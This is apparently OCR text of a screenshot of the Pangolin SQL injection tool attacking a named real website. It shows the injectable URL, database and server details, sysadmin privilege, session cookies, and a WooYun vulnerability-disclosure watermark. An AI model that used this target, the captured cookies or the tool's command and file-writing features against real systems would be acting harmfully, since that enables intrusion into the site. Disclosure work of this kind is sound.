 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL 53E7-F7B9-481A-B771-B26578A08DB4&ArticleId=80d98f93-df6d-45e5-8cc6-17db343f9c85 GET
Type String DB MSSQL2005 with E Keyword
Informations
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br>Oct 14 2005 00:33:37 <br>Copyright (...
Db Name portal
Server Name DC
Host Name WTJ-WEB
System User sa
Current User dbo
Privilege sysadmin
Databases
Drivers
Localgropus
Users
Informations Datas Command MsSqlFileWriter Register Operation MsSqlDirTree Download Remote MSSQL Query
Cookie is : PHPSESSID=c83d7f31e74512235fb65356a87cb4ff;GEEBNJKBTWXXTSODIGWK=PBKNUVNNQXGTJHFWQNEJKKNIAKKUDPSWIHOAHYXP;bb_sessionhash=637005f3fbbbf45c
Target url is : http://www.csee.org.cn/home.aspx?PageId=690C53E7-F7B9-481A-B771-B26578A08DB4&ArticleId=80d98f93-df6d-45e5-8cc6-17db343f9c85
Inject type is : String
DB type is : MSSQL2005 with Error
The field's count 0
Current database is : portal
www.wooyun.org
Running... 65001